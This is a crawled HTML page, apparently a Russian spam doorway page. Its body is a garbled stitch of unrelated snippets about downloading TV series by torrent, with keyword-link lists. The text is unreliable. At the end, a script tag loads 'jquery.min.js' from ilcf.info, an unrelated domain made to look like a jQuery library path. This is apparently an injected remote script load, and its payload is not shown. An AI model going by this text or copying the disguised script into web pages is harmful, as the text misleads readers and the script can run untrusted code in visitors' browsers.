

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-strela-skachat-2-sezon-15-seriya.html
body_size: 2807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стрела скачать 2 сезон 15 серия - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стрела скачать 2 сезон 15 серия</h2>
                            </header>
                            <p>Отличное продолжение хорошего сериала но это уже похоже на бетмена отчасти. Сюжет становится все более закрученный. Хороший доктор 2 сезон (2018) 18 серия скачать торрент сериала в хорошем hd качестве. драма. Новые серии 2 сезона cериала Звёздный путь: Дискавери можно скачать через торрент или посмотреть онлайн в переводах HDrezka Studio, Gears Media, IdeaFilm, Newstudio, OMSKBIRD records, Субтитры, Jaskier, Украинский, SDI Media, LostFilm. Разделенные вместе 2 сезон, 16 серия (Coldfilm) Это мы 3 сезон, 17 серия (Coldfilm) Другие двое 1 сезон, 9 серия (HDrezka Studio). 
Энди и Лорен – родные брат и сестра, которые живут в совершенно обычной американской семье на территории пригорода. Скачать сериалы через торрент в hd качестве Сериал это тот же фильм, только состоящий из связанных между собой эпизодов. Друзья мои! Прочитав положительные отзывы, а также учитывая то что уже снято 6-шесть неполных сезонов, крайне целенаправлено принял решение начать смотреть. Спонсирование: Сумеречные Охотники Друзья!Как вы, вероятно, заметили, с начала наступившего года наша группа выпускает не так много релизов, как обычно. Уважаемые гости и постоянные посетители нашего сайта, у нас предоставлены только лучшие и качественные сериалы, мультсериалы и тв шоу, главной. Криминальный авторитет Моцарт решил передать в руки закона двух разоблаченных киллеров. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-klan-soprano-4-sezon-skachat-torrent-goblin.html">Клан сопрано 4 сезон скачать торрент гоблин</a></li>
                                <li><a href="kokcx2-interesnye-knigi-o-priklyucheniyah.html">Интересные книги о приключениях</a></li>
                                <li><a href="kokcx2-parsons-o-strukture-socialnogo-deystviya-pdf.html">Парсонс о структуре социального действия pdf</a></li>
                                <li><a href="kokcx2-dying-light-the-following-rutorg.html">Dying light the following руторг</a></li>
                                <li><a href="kokcx2-skachat-myausim-pervaya-lyubov-besplatno.html">Скачать мяусим первая любовь бесплатно</a></li>
                                <li><a href="kokcx2-skachat-pesnyu-cvetet-malina.html">Скачать песню цветет малина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-raspisanie-avtobusy-shatura-cherusti.html">Расписание автобусы шатура черусти</a></li>
                                            <li><a href="kokcx2-rokki-otzyvy-o-filme.html">Рокки отзывы о фильме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-spanch-bob-sezon-skachat-torrent.html">Спанч боб сезон скачать торрент</a></li>
                                            <li><a href="kokcx2-shahzoda-skachat-pesnyu-2015.html">Шахзода скачать песню 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kak-vyglyadit-dogovor-zhsk.html">Как выглядит договор жск</a></li>
                                            <li><a href="kokcx2-sistema-eshelon-chto-eto.html">Система эшелон что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-mptrim.html">Mptrim</a></li>
                                            <li><a href="kokcx2-skachat-liki-smerti-dokumentalnyy-film.html">Скачать лики смерти документальный фильм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
